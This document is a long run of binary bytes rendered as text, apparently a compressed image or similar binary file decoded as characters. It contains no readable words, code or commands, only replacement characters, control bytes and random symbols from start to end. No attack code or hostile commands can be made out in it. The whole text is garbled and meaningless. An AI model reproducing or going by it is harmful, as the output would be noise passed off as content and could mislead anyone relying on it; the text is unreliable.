pT�oE&�T�V �g�5̇Y���*0�n�"2�ȝX�K9����n{����ޚ�I�Os@� pI��%�p�!+j5'n��ZQ�<	�	?�Q]��Hd�I�L ����Fò�Ha�1d�W��!7��{fȉ_p��M��D�ځ@D�A�hG%����"��t`OZo��"|R�N���7�L;���V�W�"��j�I�t�3����"/��K���_���,������s��_E(�!��eYC�� ,n<Qha��p�����tv��+�<��� �O3����B^�R��'�6�
CZ��� ��Àt0;��8����/	4>`)�c����y>��"ڄ�������������J9��W`��S�� :oJ�Vh��k��:�Sa�z[�3����L���@�Ǻ��bB *t# � ��H@��O�@�ڧ��@���4h�B�@��'����T���{�x%A��h!�����,ل�.�+����/�eZĦ=axDa��9	�(�i��SABU4��B`�O��n¸�]�B���*��(!�(�q����8��6���@�4x ���;�O����0+���\�C,�Ct9@d��A�<Gc`F�7/8�G�����CH�J�~iB��p�D�y��a�K��;�+�B��B5 ����Z�1l5��/#��  #�J�Efk6�B�R�7�W�
�@��\Ȝ�<�j9��_�.�P��J�Am4)��DH4�VȆ`���i���qB[�TkGUÛ!��ђ�Z�B{d	�J��H�BY�'���	|;��	6@�6BC�l6�qH��/��C�d�	�H����`�f�@�A�x�������7�,1�n\� �t1�i ����H2���B L�{=x� ��,��RJ��8�Z�d�YѤ�x`�B9,�P�O�8J��`�"��(ˋ��x��ī�d���ȃKȳ���a`�F��G� 4�,=�+�"���d�o�)��,�	��M@�S�t�=�+K�����	0;�R��d&M�x 4����E�L�ZK�� K��g�j�M�H�\�a�M�x<�;?J0�,)M���Mk��4������I��NT���]H�|�0�Y�Ƽ,�}ʳ�:����@��T>HM,@[#��p9����P������0�E��MJ0�M0�^�	ݴMc���F� =�sΘ �b�ވ��Z�X@��G,�B	�:#�K�S�ʁtQ2$6�X��+M���һǮT������t��h��T���n��W��B�MY�olI���^觙,=�R�Zz����-�!մG]6#(- jJ�HS��X$��-fR8��8	-�QjM�� ���&rS˺ȮIݫ����ل9�\� ��08�^8s=�se�eꧫ0��Ğ�
��� ���	�S������5� ^�	 0�Hx�]��S��d�NeO��0�`&����T��Y��+1�xVj؁�q�wˮ���I�9�V� bІp�2p:����s���l�_12�`.t�/T�D��'���K�z��ԌS�� D��a����]��>��+<�J������'�i!U�=���� �I��9��P�<hb( h )��h ���p��ea��XN��JUt� &��V���I�R	��?ғڏG���!�Z�X�SСU���HV�kW� �7�@!Տh���KRo�͏���۴9)���u ؀؀ ���P^彏�⁌�Y���t\��y�݈�ꉤ�
6XͽG�YԛQ4M���a�ӈ^�<\�pS�䉳�E��TK��֖+��J8��L��(�yb���=��6�����t�/B#L&�D`�=>BY�
XNp�
�}�2�)>��L�
�4D������Xf�Fmԑ<;��M���f�b(�(���L�'&�ރ��f�e�I#�/�J1{M̠m�Ŝ��@DX�G����>a�EMѿַS&5@�ӘO��5a�T��a�<��
�+VX�@�$.���h�2`�'.�'f`(��f:�c���E��W���2�QZS���?��h����3����;>d]�t�aĭ5���oa���s����.N�� ޻- h�[)��I�d��f���d��b�����V�"SۉOL�ڙ��^����Y�e��#bQ��e�]�%VB�#��[6��� [�Q���K����:���ۙ�[H�fF�f�}� �b ����!�Z�7r&LQ��Ô��d�����~ /�_�l召�xe���ڿ� xO<#�ej A5=�[�i�7�=�	J��;���e��	��0�$n��fF^l. )Ƅ&`f�=���� ` y�*e��ɖv­��� �[�N �Q��˝�Oύ�|�
7�'�X&��%/uW6�c3�K�s$f��2�0���Y��
oƄ����~`bh��~����In ��nh�T-�&\��'�'/Aĺ07��8��V�݅P�F�?Y&ȫ��<�0���R�D P���Q�TЕ����P@�2h�$\���)�b+Vk�V`�&��~�ƏE�kq���|���SN��Z�i��\�>���/a���Ƙ�ӡJ��(MJGe@� ���_�ƫ�M�~�^�b�
*�b��m���(����0V�0R���'zj4%�sxV�þ
`p����Lح�����v�Õ��e4X�C���c�]�,q5g�0*�iVdg�(`�f��e�=���=��;��N� �H�� 媁���^�l�pX�A�:�ǳ0��q�W���^�Y��N�r����t_�#��*����⸌����Mc)p�E�ރI���s��־db��k��mN��C���ItFotS&��՘��K��nɊ3r#Ka� �$��z�!��6	��+D"P�K1�H��4�^h on���f)V��NvF^�m>xؖ�8� v��+�/q��z�멈�]�R�«*=��r��ںP���iaebe`��/��1H#�T�,�������.�8���x�h���h_�nލ�d��	��v�c.R�D�����U�+1fy�n���U�Y�E�1wU����|�a~���K
+�m� f�f���z�VkW� (�i@�y��0�?�G���I\�x�G�Z��9p�a�}_T�N@����*w�������4|��%���ɳ� n�"�������b7�I.�f�Ev �=z�(�V� 1�b�����t&�L9G�I����x"4vW��$�q�	r���-�R�d@ 8u���B�:t9!8 nh���IS��`�T��?L�2l�0@Cb{0�A���C�K4��с8c�RQ����?�@�ka'�/�u�I�ߩV�Z���'N)mB���?H.D��߭��&1eX�gυ>V���4����I�p���r8B� ��������W��h3X£A�=F��A�W��ـ�_���6���C�Z���  ��^6s��խ.�7[1,�oҥA�e
+Ճ�Mr��0�?cSY)�ʕ�ή�T)C5ٚ(ְqj�,��P����VCT?)�klC߃-.����%0L�Pʿ;+ʔ���q/����c� +�T�����Y%Q@/��C�M���KM�q�C��&��Pv)��?���+;�P+^mU�*p���4e]Z�1�����B�"�B�0E�)��@`fSYD_U1�e+����w�r�)�0K����X	y$�c��hSB(���O.��r!����k�E�[�����o���#%�LB���Y���72��*� �>N�B)���k1��?(c�?F���?N2d�)�$PBz�I�������?d�B�d��,44K�"�S/��p'R�PBb�h����S�,�Pm����æ��&���)S���)W��"�fe�RC�.p��������F��,)���,�L+xhC�A�$���&$o�xܑ�(	��O���r����e�\F	�ѐ���I�K�t�U����PM���m�I/L�{�/W���2� � �Y���u]���0M\(�� ��R�������1y��T	�A�-�n��pT�b�vr)����ЬUB�l�d�	%�����
��*��Y+�[/�(JסuV��b�xL���Bw�P�zt��F�}_B�+���/�xC.TF+Q3��/	M
�Q.T&m�'���O�3E�/�^ݐ,ʬ�#�*��ZǋC�t���4�Ѻ*� b �/���򆑋Kov3���c�X��#�����1�z�b
�Z�=]�&-
S�-<���O}�S���� %_S�	�⪆��LO���	V%x��B�1�xĂ�OUzA�Y�gB]H�.]|%�RLv��Bݨ� �%�ד�P�!���2�2�t�`;d�R�B���~���u%�id�u[�D0A��=qo��?� }�*7��?tҐu��6� A׀ J <��ty *2a)�l�\��
S��ƅ 	�c�A��U-Hi�?j�G]�"N�B ���͐ī�z�D�i*�=�\OG��+��H����I��Pm��[���ى�tYJ�C4�)�}�x#C4�#�<�t)J�h!vZ��1,����A
h7�)�	@�I�aN�9�r�K^�q$�W���Z��G�|��B'5K�kS7*�k�)�7�b��S�а8�!u���ҹ�h�i���H���{��g��8qX P�7�V��T$��PJN�k.���a9p !2m��x�5��9e�.���-4DG�
F��'�%�X�����ME���fAr"�j��ծJ*!ؖb^��5kz�J�BXq�l��f�#S ��� �E$bc |eRNV�,J!�� *-��|�����tǅ����8�! �L
"P0�(�H����!�����0t��5�)�gV�6${��ڊ
�1���oT8��lE=]EWѐ#(� �n?r>a!ox�B�P�X	��=����.�+f�/}�b�e���c�]��D�b,"kPŠDQ�EC�HN�2������kY��!�����7�!�2|�<�k2�!�d�6�I��XH��T(����E\���!=�1*RQ���kv:tCh	ς!{]�?@��#�{�a���;����Ô1�jd���D�Ő�T�����kgp�^�e0E )@m$7�M;ST	
�s%�=�H�x�Ԗl�R<Y���G�̔W9����1�R�k���|���ܚ!�&�L�`����E	�)2GcTro��qm�C�a��eU�4��E��O���gK./Ļ�R��2��еV��j�Zp&\�`3[�يUN  �w#@�ɷ����yǩߒJxxt����k�kH�S5�>�!G�>/\�l7�$�d�BX
���ib�XϺ*qn�?��9�c&)[ȳ�3\�⫧x3+BQo������G�x���(*��PI���_�o7���'3%�Ab����7�����0��\H�m=T�%a���e"�b� ��0A*��STBS�k%&��W��2�NX�
G��<�r��࠻��?���Lv
6���.�/~O\~�T�[w�h8.��!jo��a��7�����싡2�$����W�.�.�'pB6T$X�+$���БB��A�mTŦh�yBP�:�?���U�d	��X��xt��E�������]`۹��-D1�C1�ɝ���*T�W����ٽ1�4� *��U��:K҅�5U ]`�5��X�	����؊�������\�a�^!T �- �QUxJ%D�%`�T!��Bl ݾ�U�Ă4���(��A	Ep�!l��d�-�B3t�� 
H���Jw,�`]U��V��`��(pC� ��?�a'lſ�W�0��}�%���V�DM��,��� ����?0b�\��mE�-2\�-`]��Cy�)Ɗ	Z@�b�ᦍ��iZ��Š�����/�c�TO,V��U��,���5 T�*\�0|է��%�V�DB.
�EC1rBm0D"�L���!&�~QN$JTTc%.�a�h�.8u�G��20�2<WJ��K��I�3����?����N���5,�C+�A'���K��)(�V  N >	���N���ƢH��Dd�-��a 	lFEZ�$��&M<m�-p�]B/XC 2T�X  �-�F, �޵��] ��J,0%N��:a��_C���[|@l�%4ZC���4�<��Bܢ/dO��h�dIJ�X�m�"�D�.���]ఐ%Z#��]0��,D6ȥ\����`�o��B'��%��qTS��//��B��)Fdn�X@��e.D8^�L�����-S���H>��O��l�f���̑~V7؂-��PB�H��!Mm�%T��bX�1 C6_,�^R�*gp(��'LB)d�g^���B$8 8ɟ��EfH��&�B�@�kL/$�0�C4�|vfC����'���%
�=�CN~V����p�.0�V>p�+H�8C6$ �P�rV(��1��0�'C|�&N���]�! ,�L� pD3`	&8@5�1(�fC$J��X�6u'D�'cm��5>��$,���D�<���˖]���P$�P�yƈ�$f�}@����[O�`4|�(5C2� 1X�\�Vź�i���?�ѿ@'�-�*+
�[H��?T�*2DD���<t����%&�?�i� jk��4�TU�@3�b��{)Ǩ+�l )������B,�+�k�l��,��ݤ,8`.�8��?�������K�2��*���ľ兆¦���f��j�lF��a�6XTɞ^�lD\���i]䫴耪�+��Ql�''L�ތ���,]�hU`�2%�*&-���B �XJ��y-�5��+�����?����-0-P����*܈�a۰$BC4,оm�&g���&�f�1,
(�h�
"ɝ�E D�k�T�A'�B
pC
\B+�BD��f��B��*�f�B(��*��X������.���BF��.D�6�`C\��8� ������� ��!�j��-�.
>�p��VJ]��Îl�T�?\��n TDLDD����-Ё�P�b�$����-���j�#"dJ-��&/�r�B,*�I�DĮ��G�F`�UEo�BDB���N�D�����z*�&j�,�(JoΛ�>���{\U���B��6pD4�?lFl�-��e ������}���6ĕn��Z@ G�E!��E,P �@@�|���O��o�e�$����F����N���0�;��R�a�F1{Ԧ.��+Cd�1���rqq"D#E��BX �<�J A�1"K��-pPn���9��RB��&"0�VU!�4Y@ dd�!'�)���A�q�B�dlDh	h�MA\��`�2/�m��WT�ۢc��[N��,؞S #iI��, !?��f/g3"�P�¢�P�~+C�-���.�dID����B�ks6/��B��21�K$��8/3m�NB,],~� Ԑ��</�*��=3�
�B���C�3-�3:C:qUQE����I���2tGh���1^d97�'��E�,M/S�B�؂�v��OO�!�4T$hJ闺0E��s��fD�0]��b��I��R)�O_5����e�H�%��V���'�� ���oa�(�\���4V��� ��5 =�~�O��[V4%H y� �D�\�9��L�lM��JյeWE*dv~J}j�Ϙv+%`N�Ĵa�4X����ۍ�%  ��B�����e��-S�>� ذpÎ�B�ł���^�ghho��HLf���9���] �n�DU��m�v�)Ư����(���^`Y�lA��v�}*v-�gu�PN(0q���Y����w������!,4�4  ��X$�lQű]���?з2�9p�]7N�B�S�@�􀟲#�@|I�{)�	�,�B>*��pspĹ�C�R���[��@�?T�����!s ���B��\��cuI�,T��M� �<b���Um|�w*��2����}7N��]? 0�\�����F��4 ����?���D�om8�|���G��/��j���B�+ �!�rv��.��禸� Ƌˋ�К,�ppl(��Do�&�BY@0�T��˂t�,L�0yCP�0�X�B�@"�9��7���2�[���dNm��h���bOSdA��%��,0�d�����Y��w�s/�;]�*� �B�^B��$P{E_;����?y�2Dt��B CrR��|M�|��G1}�:�<��lښ���U��1|y
�U}��ë�B�ל��NĂ���	��<�l���΀�?�<Q��e�¢|�OL�k���]{
C�笅�r��,D�Tú�< J ��x���;�*��+�-���C�=C���R�O(�$�`���u*ĦA��R\��q	)�,ȶנ�Z���4p���|@�?�����c�8������*���PELp+��v"��`2]PN�Z o}M��F�,������� 0���; : ċ�Y��W|���|@&R�%|>N��%:ދ�\��?�/1�S;O�2�?�ʓ{[A7��,T�]�B�~��?]T��� d0�K
�D��>�@�֭I�,���_�J�2���������`��X�_3<H���k  ��`S�M�;y����gN��l�/�@c����G����8q��`�?�
�t�n���"Ĉv��(ѕl �_�&$(80�?!e��4�Ĉ�*]
�:����Νmn�ī$fVK>�ǁ'���I�f����HI��@Z)��XesͪH��������@I���?��ScKV*��Ō�8!�2Ɂe��%�9ŗv?7�ܦ��T���O��J�0Z)*�N�F��ʋ��"\pB�	�-���k����G���(:������$J6��TP��Fj��P�m Rxb��>�8�qÝ��i
�V	�dڥ�la���b)���Ӎ�ߖj���$����� �dI!J"���,z�S1B� �	H�f�)>M2ɂ��3��#쒤R��$NxxqQh�WNÅ��X���;xr�2�[����L1y�G�t�̞�J�$� �,Tܜ�V2��0B�N#@��L�ǁ���b��Л�g۟8x��j���I��+dn!����E�����^D�6"NL�E��`%/Y�tj��'C�-�l��-y���i�K�ᤗ�J��W2J��h���LjȘ+�)j  @Pn��	�����$sM
����Q�xJ�JQ���}�Ȓ��5.�ڢ���Й��
@I�-��a�°�bɤㆬ�X�FFE��L�ف�y���z!�GAs�q$��--��J쯔J��ɝDS�V>ꨞ,,Ӂޚ��YX��Y%�����ߴ����81�ŁF���D��'Kڻo�B�&QnC"iϝt:ܤ��鴾Fh�����w`���b��ҡSA��"�M��	� �b5��8�ݤ�ci#P�.y�@�Y��C���Ik*����4���Cz�
�@w�I�F��D�p�?F0:)e �1..񁮸�|+(C�J>��7+�Bof�*��$/��? ��0�Թ��NO3�	 k48���e��E|,a	2p L�A�q2��T��{�	�q�yw+�)�3����)&�A	��'��9*3I�ʐ����7�A�L�5䔀b��+�u�X�"I�S�8��֠bzȝI ��o%�f"
� �$0@��������v���}l���E,��h=��4\c
�l �K�IJ0������B�,���+�R8_5&���}	X�R1�d%�g(c����Y7�_I|'
K���@���@Rr Y š|�_��w���ڴ֨�:��`Bt�=Y)&��VF��
[$xa	�� ��)L�M�B�?I�HS��a'���GJ����3��c?M���&>��N4���$q��?ꁂ8�a�	+P�3���	�y�� ��¬ ���<����$  !� � ,    � �  � �	H����*\ȰaA3f����iS�O)R�B�b`�T�jQ!���(x� D-]FR��?g7�Ų�g���
J�ݮ]��:�� !B�h�¡իX�j]XC��ڙ�2̕����ZKK�O��"��CJH�2�,Y�O�he�d6�aP�+��xR�ǐ#?�fɗ�B�>@h�[C�MZ�W�f��3Ki`�P7Y�7 $zص���6~BXv��isZ�ܰsÞ<������V�Ru����*�#X������6�n������i`-[�u��K�V�o�E�q�e�'�q��.�5��uf�wL �
c��?��@ʌ�ވ$
T�@��e�0��EQ&�Q��?�}B�}�յ�J��`q�����0�K$y� �Z�dv�-�f*#�n8 �t��!�pY���ϊ��b�ȅR#\���I��A��	h�-������E�ItL:HГPjw�S~&b����q�!��nU�W`A��?HFb�`mR��&o�&�I:r�oz���NA"��	*i(A���v�Y�� ���x�V*f��je�?��"P�֧�1�6�@���?���cq�$蹸F�����J%K! �+|p�?tȌ,�����6+�B
��g�Mb�N�&�i�yQm��흰��ʏ{
4���ܠ��� 0��B`hЇ��F�`J:�����,6,*a!��l�R�%q �@`�_-��H+l�*w�s&g]ݻ�!���+�ơ��`3�a��?'
$�?<C볨j"7_ѵ��tn%1���-�D��A�R��̩h$Gi])����@�����k�@������	c���c�+����%�p��@�@��l��x��3~$tZ_R
�S
q/�r@��G?s��P�?�t�s��u0�j	���F�Mn��]�K�+%��H����sG�K6h<����
�U��P�Q��
ø�pj��?lԑ�s�AJ�4���#�S��T��e�9�:��+��bB���g�Q���� \z1�����g�h`A��R-k��>oI�������`->�;�����������4�d��K���2�C25@�	BkňH��b��O}M��L2����*HY$���Ɯuʅ�9��5��!�j�yz1�{a��2���b}l�����L1&(d,^�� g��ܢ�<�+v��)���z�+m)K����	�΄�@Zp	P@����Ȱ�I���h����@�|#�n�n��%q.�gЇɹe�y�+�ʗ��w��y�Lf&�rl�����'�@$��c�9 ���|��n��x�3#���Zn�]6RIz�'�,�	�X](�i�H4�rHECբ>�E �Hb��u����R��\�*�T�,ť�'���;��$��в�D'RA��#:�60PE!��Rr��h�HӚҧNUc��6�(����~W�ł��E(�B�6��s�Ý�548H��⸸��E2��F9j�>�U�$ �S�
���&W�'>�U�1h��+Tv ׵��h��������l��8��p4N$h'j�Gݦ���T��#���A�b��Z��	�������9ؙ��ItT��GP�z:��e ���Z���n�O\�k��{���P�� 5��F(��r���ƴ����Uȉ����F#�~-*!��a4���:`բ�
=���ֶOw��mK���9��,���(4P�	�^:�p�"߰��).]~�I���.4V眢8�����ƚ� ���BN��>�sUT��\�)*d�!��7�rB.0b]�1ݜ�?��0W�	�s��NW
�vhޱ7�������sA���[�iA�2^�lj!��_4B
��p�=c�E#��i�R[`fbK"��M�u�C3�s�r����#|^��?��d_�)���� 4в����ň��}�Ë�ұZ~�MRQ1�>��� �_�콹�Nz��'@=#h��N\#�]ޞBrM!��^�Y����@�$H'GO��9��Vk =�����>��>zf���U�8���1:��V���WU�X��K�)k�������8b�q��"�����6�
{��S�b�V��S�8�#��t9Z�xͻ[ N��������7�`�?x��?�-r���l���+�A@�����L���H	���\�*d�n�9I�ܬrG�B��� y�8�#�w�M��%�|�B�v�<3�m�x��;�#A*�C#	R$�0��VU� u)�k{f��Co���}G�rcx���Y�����fl��:-7���X���^�y���x��ʊ>�è��E�YGn79�G}�A�wn�bKwd�5*�3x��pL�r�vP�~h�r8O� �*%�3�'G�'���sM%��p�G�x0u�����nU^��BPwK�6i��+a{��l]!1E� [�-�R3Ag7+�y-X^/�m{6I4h"�9Iǃ��|��DdDr&`�]�#u�i�NN]$���I�#QHX$g[xv�GQv<5�%/~b�v0�w�ѐz<�z���o�Hxw�WgxX'��A�iTP~�v;��0'v��>�Hm��vj7� ��189~�d��9�Exe�8	��@~׆Owi�l1N�@~S(h����x��}�f�l�h�#���5p�$��� ��vIf4��zu��;�wJ�V��@��H���R�Ug>�٨�h�=��v`-�~���>�eӦ��v ����E���0qp��#�gUz;@x����}��q�茯ǎ�9�wF�:=0�����`L�fY;��h�)q'�1�j�qA��BQ��B���+`�Cq�ge�^a�-9h��A<6im��1c�7��)���	�	yч:�Dxy�J��	��fW$HRj��$!p	�!���
 p
��%<6h��В� �����і��3{x� �s�L���� 	�
Y�(�{u`ö L����b ���#��b��j�BC��$"i��	3b	zgu�-��`	��D�HDY�5r��
J4 u��� ���I�	Y�yA]F(��Lɔhp'N#y[�IGB� �g��s��m�r���S����0�p�;��v�:*�'�x�eJē�P�������������u��Ki�L��O���B +8��$��j�#��,�k�u�;����@Xs�Gv{����	�1��A�&������7?��E~�4 [��^�p$�UK"�� ��A�i�I��h�z��V�8��RIr�F3���i� �uޢ�= y�NL�l�F �zl�E�9��`8[� ��Ut�$��(w��O����J:���e�ȏ�:mo2cF�2:�y��aAw� @ q2Ey�F�
߰�p��1�;�rHS����IS��vG��a�O3Bw3�u}~ʤ����h��tK�V��K�� Ӫ�΀
����7���=QO?Au�58�%$,��y^��R�� ��F���z�n�zr�z�&r#i�`W0������P���R5�b4��A�)�{aO|2� ~D�` j"�;Wc$t
��"#�F��,�e�(;�j_�
�DTDYiv��@`���@��4��@0�* ��F�r�\�|Uc*��XK
�pgW���G���2$�M'{�)���YH-��E4ĉ
��t �LIF೮0�� *ւ*��j�{��
�` ��|��H3A���5��@d-(���\���/�k�f��z,��B7�2xCS�A��P�K�����'	��Xi*�K]�hV�������hIa6�1+⣸W����|�{����d��)�b��W��t-)ZAoF �� ��`8�ƾ'6�L�'��N�S�~�
��.��t� ^bp0�[��Ѹ􃋙��[٪!�
 �;��ԋz趲�ZTɧ����ٶ䨥L����|�q� ��ɝ��	�@��B�'����	^<	�P	ps(22�q�>1 AA?�C�^Ū�P� @�b)�c�6�L���-+��S�4����2�� �|�_l ����	���fi\1 �
nß��#�q����|0B���*�g-Ȱ��%]�)5�6�Pz� ����/V-hA�BH4!��*�Z�ɞ���Jy*x����h�7�
��ɟ��l	q���(��'KXI�˿�[i��n^;���0�:�M�&ޓ	hj�a� `ɿɔlP���ů<���a,k
�ж#�f�	�����P	�\	z�睎�
�Pu�Z�K\�˽l��kĆ��#�V�%��l�Z�}��h�Q�U<�X�h@�����@
�@
�y	������T��,�Ε�/-זP�\
�p	��;�
�����ˈ�t*�4�#��"�p�}�ߩ_q���W���
�0���h��Ζ��`����	8��u]�a�Q�l�
��ғ��b-��3���|ӫ��+y���|,��'B�Ha�a�C�q��,���w+�O��&ݫQ4[=Ш����و�՝`ڥ��l�cm	�	e\��3���4@	oM��]���۩ێ���a���;��Sܼ,�w�������z�=:�yd��j!�2{ݍś����p��]�`ڦ���`ｷ�N!�
��q�����u��r�
��{<�ӈ���J���ܘ��(��K*��_�o�mI�p�]Z���<����֟��dLp1h�N�p�!������={}��n�{���Z�D=0�����:����|�� ����S,���L�-#^
>'�K��'.�-a�ݶ��-�	��ՔQ�'>�py^��
A�n1anH�@A�p�������~
��,Ҫ�z�h�FS�婰
�Z꛾���p	�<ڠ�� 
���)>�y猎��}�c{�
)pB�\�`��I2���	��U�PZ���>�Ca[��+�)ʾ�Q��d�3�8- �&��D� ! /�@�����
�������]����8(��h�mn�T�p �
� �u��9����x��u���^uϩ�\¡��Z�ō�r �;&t��o��b�Fv34_���	��^Δ �$�`��^�����fN���t�q��A �4.۶��N���p
x~
��	�AG� J�π$A��	�
R��8��������-7@U�l�� 9# �^��}�rVޠn�(/
�_��幮@IUo�pTP�p��6��;���W	��ENr�0E0!ޭ��Oߪ�^��qq!�c�n����1v)��< �!��ٞ0'T^-�+�r��'JԿ�:%$e��$O�"����֦O� m���<M2`	!�������?_�6�*U�ҤK�.����V-]F�
EU��'g�b���4V�[�vyZBB�`����W�8����k��Y�N��-�a����+7�L)55�*4[�N�F4�c��V��&��4)ҤY�*T(�A��+G���տ�S@5`�"I�l����)�\}e��ɦ�R9u��.]�E�T�R�\�r�U�*,�ٵ���P�?k���B���?��'#�
2WӔ(]��S��x �*�co"e2��l�S*�,�N�%4KF�d"W�K�X�5�6�6_:���|I&OB	eUlBh�R��Z@ 
9�b����.*NV�
 �S��j��)&��K�<�ޢ�.����^��gb�V� �`�]��R�lH�I:q�T�����0��m���H�IhC�?}�������_*�tF�څ#H�e��a��b�G�M��%�U�IR������jHbWk^(Ơ\������K���@>����WZ!�? �`b��@ÈU.��:�����eB�D�(N2�ϔME%D��p�I*)I��N��Kn	�R_*��&V�!tJ9��R�+�ʤ�����V[�jr�B.��`I�R�b'�^��+�^y�j��P�T�1h�\�
��S&ɄK�=�`���d>Zh�GQ?I�t �&a��YB	7Jwq��R$U��4}'O&�Z�1�^��C�b!�ZE ����>Y��<K���۲��$z�e_��S��&�����W� P�vYϒ:W$� �(���KJ��i�*�+�M��$�Z����-���N���Kdz�uI�EHE�*Y�X����:�+ ��;c�=�����1��\~1y�c��kK��jY�&��P���f �����e���� �4� -�2���%�g�RL��
E���	T؂
��D
x��:I��p�-.�)_�DR0Ynp�!$z\I��P1g؎CH�FR��#)�{X�����#�ȅ���I�b}�F{��ȇYM�]
��V��~����R��B�ÅAε������'*Q�Rxb�{��^R�
� WK�+�K�ql'\�W�D2���q0 ����T6T��✤�a�G߆���#d!Ê(��+�e}R��$�m�/)�"�ܯ  ��<�}!�t�:WA�%�x�h�	�8A�����P Wӡ��$�K(Ȇ�V�+�CH��  `�������"���!S����(ceʎ1�X1����I�E"��(]�!W�k/MiJ
>���1���2� &�.�Y&B���4�H��.��Lx""�
/�3�Z` ���k��N4��Z�ש�Nh+[ �)�<@zq��ܾo�KI;4+�)4	�X�?�Q����1�i"Q�̲��G7��X\��)B�8���$��
x���T���B*T
J��BY�i,R��n"��^(q����u-9�/Zq)M�F�_Q���L���
��1�1��Y�U:���@��z��x��Q���]�zE�R�E�E%3��%̰��m�#̉�	i�(* Y�&�B̄GCq���>�-B�)�P��24�P
��K�B��R�*V�7X�Z5�?j(�T
+C���n1\�.i��rR��|�qO_7!�^����\�Wp"s6Ӝ�Y�9X�@X� *�X��J�T�L)T�Kd�(3ل�Z��L"��e.U`�$�Rl�qe�`�� $PLVI=��7J�Ɗ�[� ��v& ��5<�P��x�M$�)��]%:c�8��l	���$r,��.��2�J!�D��䎞�� lG/�`!q�P*baO��`���[Xq	`ӈ+ 8 ,���7� 1p3�.,�:c�α��vq�%�J����Yf�C�eC�X4%&JW�D�K��M+,}?��1�?8����k��5�����6&����-��;}�����-F@��$S5�J���`�HS/,K��k��:�ʨ5��!������v���,<1Y��h�m�)�0�]!�E-�����H���q�����:�:B��wW"[�Tʬ��O�
7[��a�@�9#1��p%���Lح�����qF��Q�����f�r��|��.߷�"�eM�(R4�g��j�K��a/�ax��H�2z�t�, ���k�Wh�4;p���o��Pd���0N�I��0p=9)E�)��`?oS��)Oq 3.�P��ϼGG�t�Q*��iG�����q���'r���'_���R�ƒ�+,�K��B��}|)�#d���DIH���:��
�s)��:�Ȅ���q��	$ �=sC�[����㊜X���
3
=困@�5���s5���V����
@�����>Ë��(�(?E;?Fs���"c�4��1�<��?V��'�XX� @�0��?y=D��
  � @���D��᳉�
 d6
k@�*A�( i�j{A�(�Px���Ap�+�O�A��c�Jh�1�?͙?M��M�� �� ��`�4���S���
Q(>Y�A؋�Zp��C @�(CvC����kC7D8l�x�S��'ܿ�9���3A���r�� ı@��?�j��%�"7�:�0�{?���M����"=6�T$�2&C� �+�{E�
�Y�	:�Ej��]�z�*Tx
N >��@6ĸ�CF��
U8�ڢClQ>��;1|�0L��r�m�M�� D(�j��{���A�OJ��-�",����x{G��Ģ̿���R<Eq���C�0�,,�p8Z4�P�]�$��J_�����^�5�	7�8�ˍX��� 9���-j��j����㢮ؾCL�Y�@�����7r�Ox�s��ʻDx�w4J���K�/Q�?]�}���B8�B@�h	d��ԅ^�
',�XK�XM�@���Jx;e<f���X��˪�N�l��B���'���[��[��"�L�xxᢟ���2J��
���Q$E]`���̯H�\�V��J�̲hͰ�8�(^�5�`C��� 8>`���PŬB�1$[���R� 4� ���hp����9�q���4J�<7x������D��'�{ \PO~\ŸM�rς���a��P�^̤1�O��3��^�O�X�B� E-aӔ8d�iX��TPf�
�$ï��U������p ������MLh�LXB:�a��ɜ�ݜ��7�]�GR���
��	i	p�O!�ʄ�$j��g؄L��К���p� �8+��4�Rf[�{�Ԇ	�Ua
�
� ��K�Ih\z2��Wxӿ�S�H$Y`�<��� ���S�X `�0(T��,��8F��O����I�*#`
���P��P�M>3Ê���Ҹd�Q�ϻ��l�U�@Sp��e�S@��!Ghx�`�p�p )؀�0�Nc=���
f=E�+\=����k-ژO�����m�O{��V�W %��Ȕ��t�SP��MP-E�K��b�1}U������@�����h��^��"� І"(b@h���&���Z���%�<ah��lV +���G%r#j��V0��D�p�[DR�7��V�O2�
^�J�p	x�e%2�}�{����1�
�pp�Ck9\�����~��8�xZm b��(��
��UxP�emV:A�p�~���7JT:1����M��M$�7_����P�N�55\CSR�`���{SJ߼Kְ��
��΋�w���ʙh�(� ]b0������p��p ��
xԉȆ�􊊝�M ���VtE>�����8HT�O|#�@޽uR2[B�(�t��9�4ؙ��P�� {�	}*��슁��t��U���~��5<���5]ӵ���2�
�� ������� �؝�=W���:5�X����9����`�0Ô͉bQ���O��<�dT�2�i(�ee>�7���'����Ƶ����ڐ\_���z�h�amh�f��(��$� �K�d�؃"��M��h���Jx�&�L�\E���	�K�Ҋ�]pB��0#x�a���Ԛ3���lٌ�
f�-��
�?�x5�E��۱ �K�����\�aCDV_b8X�5�f@X��� �d��Pg">g���!`��_x���b��)�Ԍ�|��	��T���ǥ;Y������ 8d'e8�4���'<UR\�'H62D��UN�|���H늢�h���do��ӝ_���؃u���]�&��&�JF简� ��e��I=�%�D}[����[�5�%��[�O�f^�H�3�
8�@U�8�7hT��L��1�_����P�Lˈ�/����M�(�5]��_J���-���ҥi��������� �_ ��gQ�]��J�H`P3	�@vyj#�b�tB	>����њ�Ը]s���@!" !*U����R��`�x���hU��/����%���0�]�F���aO^g�����m�u���Ůd��i���]V�~)��J9YTj�c���#�/&�����궈������ ���e�kc~�/�/�PN̈́���/�2���mn�vn������vlL.�s�NF� ��5�
�;��抌�+��wK$�H��[/e������
q �n��� `�8R�M�|�  T� [8ζ�
�
c Q�H����Z�hߛVg��Vq�.�4O����>�l����
~��E6|����e�H��ᄈ�f���j�F���P��ݿ�րX��!��(���
I��f���p�i������4o� G�&V�uw�Ÿգ�3�O�ޮ�0B���]¬.����؊xt�xrbG�'�ކ��t�.߮���
Z0c� <�_�0u�s>�=�i/bK��S�dugq�`	Q���BjwB��H
2Ѷ�%�Y�
�L�3�j�芆�
������6��.e�  �+���n����x\0PK���¦i�ix_�K^gŖ�vO��uQ�n0�>�ԩ�t��v�.m/������TL]�3F��o����H?f:��1X��@ZkpjAm4y-W�\X$n윷iwWqw��w�n[!]�V� �
qh#�h�>�Y�浜x���e{��� p͋���^浇�e�e`س'�e?e��R@>E�𨲷�����򿊄�{�
�ƄM�dL���W��W����V^C�*���
���ɸ��ك�7��ځ�\����e����@��E�\:�� ePrz��;2��.G�P��u���M��'q�U��b���T�����>�!ȁ�?+�/W�N3�;u��@K!f���?T>|8��X&3����Ҥ��*����˟@���Ap��,�A"�.�- ���T?��j�U��
�X�,�Ȯ��m���[��x�<._�y�J�?��2�vZ�x�G�]�q
��	�.#z�H,��"��9i�П<y:P�Xk�ў��ӈ�.H�{�b��: է�#��@��Ĉ��;� ���a�[wO��^Yb���%�sW�@�0�6������tE���uB
